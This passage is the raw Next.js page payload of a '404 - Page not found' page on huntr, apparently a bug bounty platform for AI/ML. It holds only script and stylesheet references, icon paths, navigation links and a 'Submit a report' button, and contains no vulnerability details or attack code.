\",\"href\":\"/_next/static/css/9dd0a4d173a8b176.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7f6bd37aab40623f.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/8589c7cc1dcf48cd.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/062c82253c92f170.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]]],null],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\",\"$f\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[null,[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\",\"bounties\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]],null]},[[null,[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1200px]\",\"children\":[\"$L11\",[\"$\",\"main\",null,{\"className\":\"pt-8\",\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"(base)\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]}],[\"$\",\"$L12\",null,{}]]}]],null],null]},[[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/89b9aaf17a5eb418.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/62c067ee39df7c52.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/d36816e93784fc74.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/78d959bf59354714.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/673242b19895d127.css?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\"}]],\"$L13\"],null],null],\"couldBeIntercepted\":false,\"initialHead\":[null,\"$L14\"],\"globalErrorComponent\":\"$15\",\"missingSlots\":\"$W16\"}]\n"])</script><script>self.__next_f.push([1,"17:I[39276,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ColorSchemeScript\"]\n18:I[76620,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"TooltipProvider\"]\n19:I[29054,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"40"])</script><script>self.__next_f.push([1,"90\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"RolesProvider\"]\n1a:I[49294,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"AnalyticsProvider\"]\n1b:I[23333,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1c:I[7261,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwf"])</script><script>self.__next_f.push([1,"LrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"ToastContainer\"]\n1d:I[48250,[\"5501\",\"static/chunks/c16f53c3-df7a5d764fb261a6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7261\",\"static/chunks/7261-610ca5c9c305e9b7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"949\",\"static/chunks/949-927d88854c2f4dd6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4090\",\"static/chunks/4090-03f13c86add435dd.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3841\",\"static/chunks/3841-2d449a39ed6d33ed.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"3185\",\"static/chunks/app/layout-07cf1aa1b6bf2a7f.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n1e:I[65878,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Image\"]\n1f:I[72972,[\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqw"])</script><script>self.__next_f.push([1,"fLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1742\",\"static/chunks/app/(base)/page-c7ce12f48f507998.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"\"]\n21:I[38343,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n22:I[40535,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"Item\"]\n23:I[86874,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNh"])</script><script>self.__next_f.push([1,"x82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n24:I[53504,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n25:I[99218,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGC"])</script><script>self.__next_f.push([1,"vhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n26:I[65192,[\"3676\",\"static/chunks/870fdd6f-a9f8dad0114b789e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2972\",\"static/chunks/2972-9cd4190fe2da5f39.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"1268\",\"static/chunks/1268-e0e6d57eba8bf02e.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"5878\",\"static/chunks/5878-5f3220e989992232.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"605\",\"static/chunks/605-47f9052bdbb9f4f1.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7034\",\"static/chunks/7034-bb3f9b5eceecc636.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"7501\",\"static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"2321\",\"static/chunks/2321-4bc6cf81bd127ee6.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\",\"4605\",\"static/chunks/app/(base)/layout-66dfa50dd8c92fb7.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB\"],\"default\"]\n20:T50e,M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337"])</script><script>self.__next_f.push([1,".58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"])</script><script>self.__next_f.push([1,"13:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"data-mantine-color-scheme\":\"light\",\"children\":[[\"$\",\"head\",null,{\"children\":[\"$\",\"$L17\",null,{\"defaultColorScheme\":\"dark\"}]}],[\"$\",\"$L18\",null,{\"children\":[\"$\",\"$L19\",null,{\"children\":[\"$\",\"$L1a\",null,{\"children\":[[\"$\",\"$L1b\",null,{}],[\"$\",\"body\",null,{\"className\":\"cc--darkmode\",\"children\":[[\"$\",\"$L1c\",null,{}],[\"$\",\"$L1d\",null,{\"children\":[\"$\",\"$Le\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L10\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"mb-24 flex text-center font-montserrat\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto mt-24 space-y-8\",\"children\":[[\"$\",\"$L1e\",null,{\"id\":\"error-icon\",\"className\":\"mx-auto w-8/12 object-contain lg:object-scale-down\",\"src\":\"/buggie-with-shadow.svg\",\"alt\":\"huntr mouse\",\"height\":200,\"width\":200}],[\"$\",\"div\",null,{\"className\":\"relative ml-4 mr-4 mt-8 rounded-sm p-2 px-[10px] text-4xl font-semibold after:absolute after:-left-[-2px] after:top-[-2px] after:-z-10 after:h-[calc(100%_+_2px_*_2)] after:w-[calc(100%_+_2px_*_2)] after:animate-animated-gradient after:rounded after:bg-[linear-gradient(_60deg,_#f79533,_#f37055,_#ef4e7b,_#a166ab,_#5073b8,_#1098ad,_#07b39b,_#6fba82_)] after:[background-size:300%_300%]\",\"children\":\"404 - Page not found\"}],[\"$\",\"div\",null,{\"className\":\"ml-4 mr-4 mt-4 space-y-2 text-left\",\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties/disclose\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg bg-blue-700 px-8 py-2.5 text-center text-sm font-bold text-white shadow-sm hover:bg-blue-600 hover:bg-opacity-90 focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"paper-plane\",\"className\":\"svg-inline--fa fa-paper-plane mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 512 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M498.1 5.6c10.1 7 15.4 19.1 13.5 31.2l-64 416c-1.5 9.7-7.4 18.2-16 23s-18.9 5.4-28 1.6L284 427.7l-68.5 74.1c-8.9 9.7-22.9 12.9-35.2 8.1S160 493.2 160 480l0-83.6c0-4 1.5-7.8 4.2-10.8L331.8 202.8c5.8-6.3 5.6-16-.4-22s-15.7-6.4-22-.7L106 360.8 17.7 316.6C7.1 311.3 .3 300.7 0 288.9s5.9-22.8 16.1-28.7l448-256c10.7-6.1 23.9-5.5 34 1.4z\",\"style\":{}}]}],\"Submit a report\"]}]}]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://huntr.com/discord\",\"children\":[\"$\",\"button\",null,{\"type\":\"button\",\"className\":\"inline-flex w-full items-center justify-center rounded-lg border-2 border-discord-blue px-4 py-2 text-sm font-bold text-white shadow-sm hover:bg-discord-blue focus:outline-none focus:ring-2 focus:ring-indigo-500 focus:ring-offset-2\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fab\",\"data-icon\":\"discord\",\"className\":\"svg-inline--fa fa-discord mr-2 h-[1em] fill-current text-sm\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 640 512\",\"style\":{},\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"$20\",\"style\":{}}]}],\"Come talk\"]}]}]}]]}]]}]}],\"notFoundStyles\":[]}]}]]}]]}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"11:[\"$\",\"$L21\",null,{\"children\":[[\"$\",\"$L22\",null,{\"className\":\"flex justify-start\",\"children\":[\"$\",\"$L1f\",null,{\"id\":\"logo\",\"href\":\"/\",\"className\":\"mr-10 flex flex-shrink-0\",\"children\":[\"$\",\"$L1e\",null,{\"src\":\"/horizontal-logo-wh.png\",\"alt\":\"logo\",\"className\":\"h-[35px]\",\"width\":110,\"height\":45}]}]}],[\"$\",\"$L22\",null,{\"className\":\"mx-3 ml-auto mr-2 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/bounties\",\"children\":\"Bounties\"}]}],[\"$\",\"$L22\",null,{\"className\":\" ml-5  mr-3 rounded-md py-0.5 hover:text-brick focus:outline-none\",\"children\":[\"$\",\"$L1f\",null,{\"href\":\"/partners\",\"children\":\"Partners\"}]}],[\"$\",\"$L23\",null,{}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{}],[\"$\",\"$L22\",null,{\"className\":\"ml-4\",\"children\":[\"$\",\"$L26\",null,{}]}]]}]\n14:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"huntr - The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"The world’s first bug bounty platform for AI/ML\"}],[\"$\",\"link\",\"4\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\nb:null\n"])</script></body></html>

--- FILE ---
